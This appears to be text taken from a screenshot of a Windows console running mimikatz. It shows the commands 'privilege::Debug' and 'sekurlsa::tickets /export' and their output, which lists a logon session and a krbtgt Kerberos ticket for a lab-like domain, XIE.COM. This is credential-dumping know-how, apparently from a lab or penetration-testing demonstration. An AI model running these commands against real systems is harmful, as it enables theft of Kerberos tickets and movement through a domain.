 c:\Users\hack\Desktop>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul  1 2021 03:17:37
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::Debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 363740 (00000000:00058cdc)
Session           : Network from 0
User Name         : test
Domain            : XIE
Logon Server      : (null)
Logon Time        : 2021/8/9 17:35:09
SID               : S-1-5-21-1313979556-3624129433-4055459191-1110
         * Username : test
         * Domain   : XIE.COM
         * Password : (null)
        Group 0 - Ticket Granting Service
        Group 1 - Client Ticket ?
        Group 2 - Ticket Granting Ticket
         [00000000]
           Start/End/MaxRenew: 2021/8/9 17:35:09 ; 2021/8/10 3:35:09 ; 2021/8/16 17:35:09
           Service Name (02) : krbtgt ; XIE.COM ; @ XIE.COM